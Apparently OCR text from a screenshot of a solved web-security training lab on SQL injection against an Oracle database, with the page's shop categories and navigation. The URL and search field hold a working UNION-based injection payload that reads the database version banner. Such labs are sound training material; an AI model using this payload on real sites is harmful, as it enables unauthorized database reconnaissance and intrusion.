 /eb-security-academy.net/filter?category=Accessories' UNION SELECT banner,'hijklmn' FROM v$version-- qwe
1
m
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT banner,'hijklmn' FROM
v$version-- qwe
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games